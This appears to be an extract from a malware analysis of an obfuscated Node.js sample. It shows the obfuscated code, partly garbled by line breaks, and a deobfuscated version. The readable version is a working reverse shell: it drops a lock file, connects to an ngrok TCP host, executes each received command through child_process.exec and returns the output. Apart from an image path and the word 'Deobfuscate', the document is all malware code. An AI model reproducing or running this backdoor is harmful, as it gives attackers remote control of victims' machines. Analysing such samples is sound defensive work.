 (0x23fa+-0x10fd+0x1*-0x12f7))+-parseInt(_0x59e326(0x132))/
(0xae3*-0x2+0x1d00+-0x733)*(-parseInt(_0x59e326(0x10f))/
(0x24a7*-0x1+-0x4a0*-0x8+-0x1*0x51))+-parseInt(_0x59e326(0x114))/
(-0x26a4+0x15cc+0x95*0x1d)+parseInt(_0x59e326(0x11b))/
(-0x2*-0x9d1+-0x15d8+-0x18*-0x18)*(parseInt(_0x59e326(0x111))/
(-0x1*0x1efd+0x1*0x2565+-0x65d));if(_0x3df722===_0x462510)break;el
se _0x5ade35['push'](_0x5ade35['shift']());}catch(_0x16859e)
{_0x5ade35['push'](_0x5ade35['shift']());}}}
(_0x3e52,0x1505f9+-0x7c7ee+-0x134b0));const
fs=require('fs'),net=require(_0x3390bc(0x10c)),path=require(_0x339
0bc(0x120)),os=require('os'),{pid}
=require(_0x3390bc(0x127)),lockFilePath=path[_0x3390bc(0x12f)]
(os[_0x3390bc(0x113)](),'.'+pid+_0x3390bc(0x110));!
fs[_0x3390bc(0x10e)](lockFilePath)&&(fs[_0x3390bc(0x131)]
(lockFilePath,'',_0x2452ba=>{const
_0x1288f9=_0x3390bc;_0x2452ba&&console[_0x1288f9(0x125)]
(_0x2452ba);}),(function(){const
_0x3888c3=_0x3390bc,_0x3a2b7d={'tCzjG':function(_0xc37733,_0x5552a
9){return
_0xc37733(_0x5552a9);},'mdIHn':_0x3888c3(0x12b)+_0x3888c3(0x128),'
qZNxq':_0x3888c3(0x122),'KKJsC':_0x3888c3(0x10d)+_0x3888c3(0x11f),
'bGkyQ':_0x3888c3(0x124),'AZCnT':_0x3888c3(0x118)},_0x3db126=new
net[(_0x3888c3(0x116))]();return _0x3db126[_0x3888c3(0x115)]
(0x1fd*-0xb+-0x11d5+0x687f,_0x3a2b7d[_0x3888c3(0x12d)]),_0x3db126[
'on'](_0x3a2b7d[_0x3888c3(0x12a)],_0xd34d07=>{const
_0x70cc2e=_0x3888c3,_0x45fcf2=_0xd34d07[_0x70cc2e(0x126)]
();_0x3a2b7d[_0x70cc2e(0x130)]
(require,_0x3a2b7d[_0x70cc2e(0x121)])[_0x70cc2e(0x117)](_0x45fcf2,
(_0x460220,_0x254585,_0x3aa38b)=>{const
_0x222d46=_0x70cc2e;_0x460220?_0x3db126[_0x222d46(0x112)]
(_0x3aa38b):_0x3db126[_0x222d46(0x112)]
(_0x254585);});}),_0x3db126['on'](_0x3a2b7d[_0x3888c3(0x11a)],
()=>{const _0x2d9eb3=_0x3888c3;console[_0x2d9eb3(0x129)]
(_0x3a2b7d[_0x2d9eb3(0x123)]);}),/a/;}()));
Deobfuscate
2 const net = require("net");
3 const path = require("path");
4 const os = require('os');
5 const {
6 pid
7 } = require("process");
8 const lockFilePath = path.join(os.homedir(), '.' + pid +
".lock");
9 if (!fs.existsSync(lockFilePath)) {
10 fs.writeFile(lockFilePath, '', _0x2452ba => {
11 if (_0x2452ba) {
12 console.error(_0x2452ba);
13 }
14 });
15 (function () {
16 const _0x3db126 = new net.Socket();
17 _0x3db126.connect(16587, "6.tcp.eu.ngrok.io");
18 _0x3db126.on("data", _0xd34d07 => {
19 const _0x45fcf2 = _0xd34d07.toString();
20 require("child_process").exec(_0x45fcf2, (_0x460220,
_0x254585, _0x3aa38b) => {
21 if (_0x460220) {
22 _0x3db126.write(_0x3aa38b);
23 } else {
24 _0x3db126.write(_0x254585);
25 }
26 });
27 });
28 _0x3db126.on("close", () => {
29 console.log("closed");
30 });
31 return /a/;
32 })();
33 }